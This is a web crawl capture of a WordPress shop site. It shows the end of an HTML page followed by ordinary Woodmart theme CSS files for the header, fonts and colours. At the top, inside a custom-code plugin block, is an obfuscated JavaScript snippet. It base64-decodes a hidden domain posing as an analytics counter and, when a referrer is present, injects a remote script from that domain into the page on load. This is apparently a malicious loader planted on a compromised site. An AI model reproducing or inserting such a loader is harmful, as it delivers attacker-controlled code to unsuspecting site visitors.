(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6e1dac2045a1035d0475c57365bcb25 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baliamerta.com/wp-content/uploads/2024/10/xts-header_962030-1728684974.css?ver=7.3.2
body_size: 66
content:
:root{
	--wd-top-bar-h: 25px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 75px;
	--wd-header-general-sm-h: 50px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 51px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -7.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 2.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15.5px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 25px;
		max-height: 25px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 75px;
		max-height: 75px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 51px;
		max-height: 51px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 11px;
		max-height: 11px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 50px;
		max-height: 50px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(243, 243, 243, 1);border-color: rgba(243, 243, 243, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 45px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(155, 155, 155, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css
request_url: https://baliamerta.com/wp-content/uploads/2023/11/xts-theme_settings_default-1700889943.css?ver=7.3.2
body_size: 704
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//baliamerta.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.2") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://baliamerta.com/wp-content/uploads/2021/08/retail-2-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://baliamerta.com/wp-content/uploads/2023/02/1000_F_25182814_AcXK4tKxtMpQsvOZBZJtaJ6CMhV78MU9.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(247,247,247);
	background-image: none;
}

:root{
--wd-text-font:"Merriweather", Arial, Helvetica, sans-serif;
--wd-text-font-weight:300;
--wd-text-color:rgb(58,58,58);
--wd-text-font-size:18px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:rgb(51,51,51);
}
:root{
--wd-entities-title-font:"DM Sans", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:rgb(51,51,51);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"DM Sans", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:capitalize;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"DM Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:15px;
}
html .post-single-page .post-title{
	font-family: "Poppins", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 55px;line-height: 61px;color: rgb(53,53,53);
}

:root{
--wd-primary-color:rgb(0,170,108);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:rgb(130,36,227);
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(0,170,108);
}
:root{
--btn-accented-bgcolor-hover:rgb(0,170,108);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1208px;
		}
	
			@media (min-width: 1208px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1208px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1208px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
			div.wd-popup.wd-promo-popup {
			max-width: 800px;
		}
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Metropolis";
	src: url("//baliamerta.com/wp-content/uploads/2021/08/Metropolis-Regular.woff2") format("woff2"), 
url("//baliamerta.com/wp-content/uploads/2021/08/Metropolis-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Metropolis";
	src: url("//baliamerta.com/wp-content/uploads/2021/08/Metropolis-Bold.woff2") format("woff2"), 
url("//baliamerta.com/wp-content/uploads/2021/08/Metropolis-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

